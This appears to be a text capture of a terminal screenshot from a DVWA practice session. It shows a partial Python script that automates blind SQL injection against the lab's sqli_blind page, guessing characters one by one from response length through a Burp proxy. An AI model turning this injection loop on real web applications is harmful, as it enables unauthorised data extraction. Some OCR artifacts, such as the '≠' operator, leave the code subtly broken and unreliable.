 Burp Suite Community E... Vulnerability: SQL Injecti... m0rph@kali: ~/dvwa/pr... 10:12 PM
m0rph@kali: ~/dvwa/practice
File Actions Edit View Help
GNU nano 5.3 medium.py
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://lab
Connection: close
Referer: http://lab/vulnerabilities/sqli_blind/
Cookie: PHPSESSID=m5do28oacr1fcpal9q7iav29u3; security=medium
Upgrade-Insecure-Requests: 1
id=1&Submit=Submit
"""
urlencode = urllib.parse.quote
def loop_inject(original_inject):
letters = ''.join(string.ascii_letters + string.digits + string.punctuation)
for char in letters:
edit_inject = original_inject.replace("CHAR", str(ord(char)))
burp_url = "http://lab/vulnerabilities/sqli_blind/"
burp_data = "id={}&Submit=Submit".format(urlencode(edit_inject))
burp_cookies = {"PHPSESSID":"ta23j7dh9m0hukuvpds9phg9n3",
"security":"low"}
burp_headers = {"User-Agent":"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Language":"en-US,en;q=0.5",
"Accept-Encoding":"gzip, deflate",
"Connection":"Close",
"Upgrade-Insecure-Requests":"1"}
burp_proxy = {"http":"http://127.0.0.1:8080",
"https":"https://127.0.0.1:8080"}
r = requests.post(burp_url, data=burp_data, headers=burp_headers, cookies=burp_cookies, proxies=burp_proxy)
if int(r.headers['Content-Length']) ≠ 4705:
return char
return "\n\n"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word
[0] 0:nano* "kali" 22:12 16-Feb-21